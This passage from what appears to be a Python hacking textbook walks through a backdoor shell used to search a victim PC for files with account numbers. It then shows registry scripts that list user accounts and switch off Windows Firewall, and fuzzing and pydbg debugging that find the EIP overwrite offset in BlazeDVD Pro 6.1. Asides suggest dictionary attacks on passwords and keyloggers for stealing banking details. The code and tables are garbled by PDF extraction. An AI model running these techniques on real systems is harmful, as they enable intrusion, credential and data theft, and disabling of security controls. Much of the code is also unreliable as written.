
[image:45.432.30.401.256.527.2]2.2.4 Searching for the Personal Information File
Figure 2-6 Searching a Personal Information File
installing the backdoor program on his PC. In order to conduct a test under the above situation, save a “testfile.txt” file to the “C:\test” folder in the server PC, and save the “backdoorClient.exe” file in the “C:” directory.
Name AccountNum Job Address
--- James 7410133456789 doctor New York
John 6912312345678 teacher Sydney Julia 8107021245689 student Tokyo
Figure 2-7 testfile.txt
Run the “backdoorServer.py” program in the hacker PC, and run the “backdoorClient.exe” in the server PC. You can see the following results at the console screen of the hacker PC, and you can see the IP and the connection information for the backdoor.
Python 2.7.6 (default, Nov 10 2013, 19:24:18) [MSC v.1500 32 bit (Intel)] on win32
Type "copyright", "credits" or "license()" for more information. >>>========================RESTART ============================
>>>
Connected by ('169.254.27.229', 57693)
Enter shell command or quit: type test\testfile.txt
Figure 2-8 Run the Backdoor Program
Enter shell command or quit: dir | findstr "<DIR>" #(1) 2014-03-28 PM 01:33 <DIR> APM_Setup
2014-04-19 PM 05:01 <DIR> backup 2014-05-08 PM 05:17 <DIR> ftp 2014-04-28 PM 08:46 <DIR> inetpub 2009-07-14 AM 11:37 <DIR> PerfLogs 2014-04-09 PM 05:10 <DIR> Program Files 2014-07-02 PM 08:33 <DIR> Python27 2014-07-17 PM 08:31 <DIR> test 2014-03-28 AM 09:05 <DIR> Users 2014-06-09 PM 04:50 <DIR> Windows
Enter shell command or quit: findstr #(2)
-d:APM_Setup;backup;ftp;inetpub;PerfLogs;Python27;test;Users "AccountNum " *.txt
APM_Setup: backup: ftp: inetpub: PerfLogs: Python27: test:
testfile.txt:Name AccountNum Job Address Users:
FINDSTR: Cannot open PerfLogs.
Enter shell command or quit: type test\testfile.txt #(3) Name AccountNum Job Address
John 6912312345678 teacher Sydney Julia 8107021245689 student Tokyo
Figure 2-9 Search Account Number
Windows provides a powerful UI, but also supports text commands that have a somewhat restricted functionality relative to those available for UNIX. The “findstr” command does not support the ability to exclude certain directories, and cannot use directory names that contain spaces as an option. Also, when an unauthorized file is encountered, the program will crash. Therefore, many problems have to be overcome. To avoid these drawbacks, let’s exclude the “Windows” and “Program Files” directories for this test.
(1) Lookup Directory List: You can view the list of directories and files
through the “dir” command. Since we are interested in directories only, find the “<DIR>” strings and print the directories only. In the results for the “dir” command , “<DIR>” indicates a “directory”.
(2) Searching File Including the Account Number: Search all directories
except the “Windows” and “Program Files” directory. Search for files with the “txt” extension and find a file that contains “AccountNum” strings.
(3) Opening File: By using the command “type directory\filename”, you can
open the file that contains the account number from a remote location.
2.3 Registry

[image:49.432.30.404.89.464.2]2.3.1 The Basic concept of a Registry
Figure 2-10 The Basic concept of a Registry
Figure 2-11 Registry settings
If “regedit” is executed in the command prompt in Windows, the Registry Editor screen appears. It consists of four sections. First, there is a region for the Key on the left. The top Key called the “Root key”, and a “subkey” is under it. When the Key is selected, the value can be seen on the right. It consists of a “Data Type” and “Data” pair. The registry is a logical unit that is managed by the Hive, and it is backed up to a file. The Hive is divided into units according to the “Root Key”, and the registry is finally stored in the file managed by the Hive units.
Type Features
HKEY_CLASSES_ROOT Information to connect the program with an extension, COM class properties HKEY_CURRENT_USE
R
Configuration information for the user who is currently logged in
HKEY_LOCAL_MACHI NE
HKEY_USERS Full information set in HKEY_CURRENT_USER. Desktop settings and network connection information
HKEY_CURRENT_CON FIG
The necessary information is collected during program execution
Table 2-1 Root Key
Querying and changing the registry values that contain important information for system operation is considered a form of hacking. Based on the account information obtained by analyzing the registry, you can modify the password and use the remote desktop information and network driver connection information to analyze the vulnerability of the system. It is also possible to infer a user's Internet usage patterns by searching for applications and browsing the corresponding data. You can also utilize this basic information for secondary hacking.
[image:51.432.37.401.51.175.2]2.3.2 Query Registry Information
[image:51.432.31.408.343.575.2]Python supports the “_winreg” module to query for the registry information. The “_winreg” module acts as an intermediary that helps you use the Windows registry API in Python through a simple method. You can specify the “Root Key” in the parameters and can explicitly connect to the registry handle by using the “ConnectRegistry” function. “OpenKey” is a function that returns a handle that allows you to control the sub-registry using the name in the string type. Finally, the registry values can be obtained by using an “EnumValue” function. When all of the work has been completed, the open handles can be closed by using the “CloseKey” function.
2-3-2-1 Query the list of the user accounts
The regedit program can be used to access the following screen. The SID of the user account entries exist in a subdirectory of the
“SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList” item in
[image:52.432.29.403.261.597.2]“HKEY_LOCAL_MACHINE”. You can see the variable “ProfileImagePath” for each item. The system stores a list of directories that are assigned to the user account name to the “ProfileImagePath” variable.
Figure 2-13 ProfileList registry information
retrieve a list of the user accounts. Specify the registry sub-directory that was mentioned earlier, and add a bit of program code to extract the information of interest. Now, you can easily extract a list of user accounts that are used by the system.
from _winreg import * import sys
varSubKey = "SOFTWARE\Microsoft\Windows
NT\CurrentVersion\ProfileList" #(1) varReg = ConnectRegistry(None, HKEY_LOCAL_MACHINE) #(2) varKey = OpenKey(varReg, varSubKey) #(3) for i in range(1024):
try:
keyname = EnumKey(varKey, i) #(4) varSubKey2 = "%s\\%s"%(varSubKey,keyname) #(5) varKey2 = OpenKey(varReg, varSubKey2) #(6) try:
for j in range(1024):
n,v,t = EnumValue(varKey2,j) #(7) if("ProfileImagePath" in n and "Users" in v): #(8) print v
except:
errorMsg = "Exception Inner:", sys.exc_info()[0] #print errorMsg
CloseKey(varKey2)
except:
errorMsg = "Exception Outter:", sys.exc_info()[0] break
CloseKey(varKey) #(9) CloseKey(varReg)
Program development uses the “_winreg” module. The functionality provided by the “_winreg” module can be used to obtain the registry handles and to derive the detailed entries. The detailed operation of such is as follows.
(1) Specifying sub-registry list: Specify the sub-registry list for which you can look up the user account information.
(2) Getting the root registry handle object: Use the reserved word “HKEY_LOCAL_MACHINE” provided by the “_winreg” module to specify the root registry and obtain a registry handle object through the “ConnectRegistry” function. (3) Getting the registry handle object: The “OpenKey” function can be used to obtain a handle object to manipulate the registry that exists under the root registry.
(4) Querying of the specified registry subkey values: Sequentially display a list of subkey values that are specified in the registry.
(5) Creating a sub-registry list: A list of upper registers and subkey values can be combined to generate a registry that contains the user account information.
(6) Getting the registry handle object: Obtain a handle object to manipulate the registry object that was created earlier.
(7) Acquisition of data from the registry: Query the name of the value, data type, and data contained in the registry.
(8) Extracting user account information: Extract user account information using the string associated with it.
(9) Returning a handle object: Return a handle object to the system.
search is useful for system hacking. The user's password can be extracted using a dictionary attack, and the “adsi” class provided by the “win32com” module can be used to change the password directly.
Python 2.7.6 (default, Nov 10 2013, 19:24:18) [MSC v.1500 32 bit (Intel)] on win32
Type "copyright", "credits" or "license()" for more information. >>>==============================RESTART= ========================
>>>
C:\Users\hacker
C:\Users\admin.hacker-PC >>>
Figure 2-14 registryUserList.py Execution result
2.3.2.2 Browsing History
A URL entered by the user into the Internet Explorer address bar is recorded in a specific location in the registry. The browsing history can be viewed by a hacker to infer the user's lifestyle. If you frequently access e-commerce sites, a hacker can steal banking information by installing a keylogger program. Internet access logs
are stored in the registry
2.3.3 Updating Registry Information
Figure 2-15 Updating Registry Information
In addition to performing a query for information contained in the registry, registry information can also be modified using the “_winreg” module. The “CreateKey” function generates a key and enters the given data. If the same key exists, it is also possible to update the data. The “SetValue” function provides the ability to enter data, and after using all handles, you must return the resources to the system by using the “CloseKey” function.
2.3.3.1 Changing the Windows Firewall settings
from _winreg import * import sys
varSubKey =
"SYSTEM\CurrentControlSet\services\SharedAccess\Parameter s\FirewallPolicy"
varStd = "\StandardProfile" #(1) varPub = "\PublicProfile" #(2) varEnbKey = "EnableFirewall" #(3) varOff = 0
try:
varReg = ConnectRegistry(None, HKEY_LOCAL_MACHINE)
varKey = CreateKey(varReg, varSubKey+varStd)
SetValueEx(varKey, varEnbKey, varOff, REG_DWORD, varOff) #(4)
CloseKey(varKey)
varKey = CreateKey(varReg, varSubKey+varPub)
SetValueEx(varKey, varEnbKey, varOff, REG_DWORD, varOff) except:
errorMsg = "Exception Outter:", sys.exc_info()[0] print errorMsg
CloseKey(varKey) CloseKey(varReg)
Example 2-5 registryFirewall.py
detailed operations are as follows.
(1) A home or office network registry key: In Windows two types of
networks can be used. One is a “home or office network” and another is a “public network”. This section specifies the registry key that refers to a “home or office network”.
(2) Public Network registry key: Specify the “public network” registry key.
(3) Variable that specifies whether to use the firewall: Store a decision for using the firewall by setting the “EnableFirewall” variable.
(4) Setting the value to the registry variables: The “EnableFirewall” variable is of a REG_DWORD type. Entering zero means disabling the firewall.
When different values are entered in the registry, you can have a significant impact on the system configuration. To change the security settings, you can register an arbitraty list of services that are allowed in the firewall. The program can therefore be used to change applicaton configuration, including that for Internet Explorer or a Word Processor.
2.4 Buffer Overflow
2.4.1 Buffer Overflow Concept
that has occurred in the “strcpy()” function. If the size of input data is 11 and the size of a variable is 10, the data is beyond the memory area that has been reserved. In this case, an error occurs.
Figure 2-16 Basic Concept of a Buffer Overflow
When a buffer overflow occurs, surplus data is randomly stored into the memory area used by processes, including the Stack, Heap and Register. Hackers therefore find application vulnerabilities through fuzzing and check the memory status at the time that an overflow occurs. Fuzzing is a kind of black box test. This method assumes that the structure of the program is not known, and finds vulnerabilities by entering various values.
2.4.2 Windows Registers
Used for multiplication and division, and the return value of the function is stored.
• EBX (Extended Base Register)
Used as an index in combination with ESI and EDI. • ECX (Extended Counter Register)
When using repeat instructions, the iteration counter is stored. Specifies the number of repetitions for repetitive tasks.
• EDX (Extended Data Register)
It is used in conjunction with EAX for sign extension instructions. • ESI (Extended Source Index)
The source data address is stored when you copy or manipulate data. CPU operations typically copy the data in the address pointed to by the ESI register to the address indicated by the EDI register. • EDI (Extended Destination Index)
The destination address is stored during the copy operation. The data at the address indicated by the ESI register is mainly copied. • ESP (Extended Stack Pointer)
The end point address of a stack frame is stored. The value of the ESP is changed by 4 Bytes, depending on the PUSH and the POP commands.
• EBP (Extended Base Pointer)
The start address for a stack frame is stored. The value of EBP does not change while the stack frame that is currently in use is alive. If the current stack frame disappears, the EBP points to the stack frame that was previously used.
• EIP (Extended Instruction Pointer)
executing the current command, it executes the commands for the address stored in the EIP register.
2.5 Stack-Based Buffer Overflow
2.5.1 Introduction
Stack-based buffer overflow techniques takes advantage of the features of the register. Fuzzing repeatedly attacks an application by changing the input value in an attempt to cause a Buffer Overflow error. The state of the memory is observed at that time using a debugger to search for input values that to induce the intended result.
Figure 2-17 Stack Based Buffer Overflow Basic Concept
Stack-based buffer overflow techniques takes advantage of the features of the register. Fuzzing repeatedly attacks an application by changing the input value in an attempt to cause a Buffer Overflow error. The state of the memory is observed at that time using a debugger to search for input values that to induce the intended result.
A stack-based buffer overflow technique mainly uses the EIP and ESP registers. First, the two registers are overwritten with input values, and you must determine the amount of data that will be required to overwrite the two registers. The second thing to do is to find the instruction address that can move the application execution flow to the ESP register. Finally, add the hacking code to the input value and run hacking routine.
prepared in the application, the hacking code will be executed as follows.
Figure 2-18 Stack Based Buffer Overflow behavior
Insert the hacking code into the stack area indicated by ESP. Insert the address for the “jmp esp” instruction into the EIP. The address is entered as part of the input value. The program is executed where the buffer overflow occurs and refers to the EIP register address. In other words, the “jmp esp” command is executed. Since the ESP register has a hacking code, it is possible to perform the operations that the hacker intended.
2.5.2 Fuzzing and Debugging
The site “http://www.exploit-db.com/” describes numerous exploits. Refer to “http://www.exploit-db.com/exploits/26889”, which was used to hack the “BlazeDVD Pro player 6.1” program. From the site, you can download both the hacking source code (Exploit Code) and the target application (Vulnerable App).
The “BlazeDVD Pro player” is a program that runs a “plf” file. Create a “plf” file that has repeated letters “a” and try fuzzing. First, create a file that has “\x41”, which corresponds to the hex code for the “a” character.
junk ="\x41"*500
x=open('blazeExpl.plf', 'w') x.write(junk)
x.close()
Example 2-6 fuzzingBlazeDVD.py
[image:64.432.90.343.442.574.2]Let's create a file with 500 characters. If no errors occur, continue the test while increasing the number of repetitions. When you open the “blazeExpl.plf” file by running the application, the following error occurs, the program is terminated, and the buffer overflow error will occur.
Now that we have succeeded in fuzzing, let's create a debugger that can determine the memory status. Use the “pydbg” module that was discussed in the previous chapter. Before running the debugger, you must run the “BlazeDVD Player” first. Look at the processes tab in the Task manager to confirm that the process name has been entered into the debugger.
from pydbg import *
from pydbg.defines import * import struct
import utils
processName = "BlazeDVD.exe" #(1) dbg = pydbg()
def handler_av(dbg): #(2) crash_bin = utils.crash_binning.crash_binning() #(3) crash_bin.record_crash(dbg) #(4) print crash_bin.crash_synopsis() #(5) dbg.terminate_process() #(6) for(pid, name) in dbg.enumerate_processes(): #(7) if name == processName:
print "[information] dbg attach:" + processName dbg.attach(pid)
print "[information] start dbg"
dbg.set_callback(EXCEPTION_ACCESS_VIOLATION, handler_av) #(8)
Example 2-7 bufferOverflowTest.py
Make a debugger that is similar to the API Hooking technique, and declare a callback function and register it in the pydbg class. The detailed operation method is as follows.
(1) Setting Process Name: Check the name of the application in the “Processes” tab in Task Manager.
(2) Declaring callback function: Declare the callback function that will be called when the event occurs.
(3) Creating crash_binning Object: Create a “crash_binning” object that can confirm the memory state and the register value when the event occurs.
(4) Saving the State Value at the Time of the Event: Save Information (assembly instructions, the state of the stack and registers, the status of the SEH) around the address where the event occurred.
(5) Printing the State Value: Print the state values stored at the time that the event occurred on the screen.
(6) Process Termination: Terminate the process that caused a buffer overflow.
(7) Extracting the Process ID and Obtaining a Process Handle: Derive the process ID according to the name that had been previously set. Obtain the handle corresponding to the ID and save it in the pydbg class.
bufferOverflowTest.py] -> [open blazeExpl.plf]. As soon as the file is opened, the application stops and the debugger prints the following message.
[information] dbg attach:BlazeDVD.exe [information] start dbg
0x41414141 Unable to disassemble at 41414141 from thread 3096 caused access violation
when attempting to read from 0x41414141
CONTEXT DUMP
EIP: 41414141 Unable to disassemble at 41414141 EAX: 00000001 ( 1) -> N/A
EBX: 773800aa (2000158890) -> N/A
ECX: 01644f10 ( 23351056) -> ndows (heap) EDX: 00000042 ( 66) -> N/A
EDI: 6405569c (1678071452) -> N/A
ESI: 019a1c40 ( 26876992) -> VdJdOdOd1Qt (heap) EBP: 019a1e60 ( 26877536) -> VdJdOdOd1Qt (heap)
ESP: 0012f348 ( 1241928) ->
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA (stack)
disasm around:
0x41414141 Unable to disassemble
SEH unwind:
0012f8bc -> 6404e72e: mov eax,0x6405c9f8 0012fa00 -> 004e5b24: mov eax,0x5074d8 0012fa7c -> 004e5dc1: mov eax,0x5078b0 0012fb38 -> 004e5a5b: mov eax,0x5073a8 0012fb60 -> 004eb66a: mov eax,0x50e6f8 0012fc10 -> 004e735c: mov eax,0x509760 0012fc90 -> 004ee588: mov eax,0x511a40 0012fd50 -> 004ee510: mov eax,0x5118c0 0012fdb0 -> 75e3629b: mov edi,edi 0012ff78 -> 75e3629b: mov edi,edi 0012ffc4 -> 004af068: push ebp ffffffff -> 771be115: mov edi,edi
Figure 2-20 bufferOverflowTest.py Result
The messages are divided into four regions. The first is an error message that shows the thread information that caused an error with the error information. The second is the CONTEXT DUMP area. It shows register information that is used during the process execution. The third is the disasm area. About 10 assembler instructions are shown around the address where the error occurred. The last area is the SEH (structured exception handling) unwind. SEH is provided by the Windows OS and prints out results by tracing the link information related to the exception handling. The area of interest here is the CONTEXT DUMP area. As the input value is adjusted, let’s look at the changes in the data that is stored in the EIP and in the ESP.
Since the characters that are entered for fuzzing are a series of the same characters, it is therefore impossible to know when the data enters the EIP. Let's track the flow of data through the input string with a specified rule. You can generate a pattern by using a Ruby Script, but for a simple test, let’s make it using a text editor.
a0b0c0d0e0f0g0h0i0j0k0l0m0n0o0p0q0r0s0t0u0v0w0x0yz0 a1b1c1d1e1f1g1h1i1j1k1l1m1n1o1p1q1r1s1t1u1v1w1x1yz1 a2b2c2d2e2f2g2h2i2j2k2l2m2n2o2p2q2r2s2t2u2v2w2x2yz2 a3b3c3d3e3f3g3h3i3j3k3l3m3n3o3p3q3r3s3t3u3v3w3x3yz3 a4b4c4d4e4f4g4h4i4j4k4l4m4n4o4p4q4r4s4t4u4v4w4x4yz4 a5b5c5d5e5f5g5h5i5j5k5l5m5n5o5p5q5r5s5t5u5v5w5x5yz5 a6b6c6d6e6f6g6h6i6j6k6l6m6n6o6p6q6r6s6t6u6v6w6x6yz6 a7b7c7d7e7f7g7h7i7j7k7l7m7n7o7p7q7r7s7t7u7v7w7x7yz7 a8b8c8d8e8f8g8h8i8j8k8l8m8n8o8p8q8r8s8t8u8v8w8x8yz8 a9b9c9d9e9f9g9h9i9j9k9l9m9n9o9p9q9r9s9t9u9v9w9x9yz9
Figure 2-21 Test String
The UltraEdit program supports column mode editing. Copy “abcdefghijklmnlopqrstuvwxyz” for 10 lines. Change into the column mode and copy in order from 0 to 9 for each column. Then make the above string into one line to recreate the fuzzing program.
junk ="
x=open('blazeExpl.plf', 'w') x.write(junk)
x.close()
Example 2-8 fuzzingBlazeDVD.py
The same as that above can be use to run the debugging application. If you look at the CONTEXT DUMP area, you can see that the EIP register contains a value of “65356435”. This value is in hex code, and the code transformation is necessary to know where the test string is located.
CONTEXT DUMP
EIP: 65356435 Unable to disassemble at 65356435 EAX: 00000001 ( 1) -> N/A
EBX: 773800aa (2000158890) -> N/A
ECX: 01a44f10 ( 27545360) -> ndows (heap) EDX: 00000042 ( 66) -> N/A
EDI: 6405569c (1678071452) -> N/A
Figure 2-22 Debugging Result
In Python, code can be converted using a simple function. The result of a conversation into ASCII code is “e5d5”. Since addresses go in the direction opposite to the input, the string then becomes “5d5e”. Find the “5d5e” starting position in the test string.
>>> "65356435".decode("hex") 'e5d5'
Figure 2-23 Code Conversion
EIP is updated with the 8 bytes from the address line 261 of the test string.
Now fill in the value of the ESP register that will store the instructions, and perform the test in the same way. The first 260 bytes of data cause an overflow, and the next four bytes are the EIP address. The front 260 bytes are filled with “a” and the remaining four bytes are filled with “b”. Finally, let's debug it with a test string.
junk ="\x41"*260 junk+="\x42"*4 junk+="
a0b0c0d0e0f0g0h0i0j0k0l0m0n0o0p0q0r0s0t0u0v0w0x0yz0a1b1c1d1e 1f1g1h1i1j1k1l1m1n1o1p1q1r1s1t1u1v1w1x1yz1a2b2c2d2e2f2g2h2i2j 2k2l2m2n2o2p2q2r2s2t2u2v2w2x2yz2a3b3c3d3e3f3g3h3i3j3k3l3m3n3 o3p3q3r3s3t3u3v3w3x3yz3a4b4c4d4e4f4g4h4i4j4k4l4m4n4o4p4q4r4s 4t4u4v4w4x4yz4a5b5c5d5e5f5g5h5i5j5k5l5m5n5o5p5q5r5s5t5u5v5w5 x5yz5a6b6c6d6e6f6g6h6i6j6k6l6m6n6o6p6q6r6s6t6u6v6w6x6yz6a7b7 c7d7e7f7g7h7i7j7k7l7m7n7o7p7q7r7s7t7u7v7w7x7yz7a8b8c8d8e8f8g 8h8i8j8k8l8m8n8o8p8q8r8s8t8u8v8w8x8yz8a9b9c9d9e9f9g9h9i9j9k9l 9m9n9o9p9q9r9s9t9u9v9w9x9yz9”
x=open('blazeExpl.plf', 'w') x.write(junk)
x.close()
Example 2-9 fuzzingBlazeDVD.py
The results indicate that the ESP register contains a string that begins with “i0”.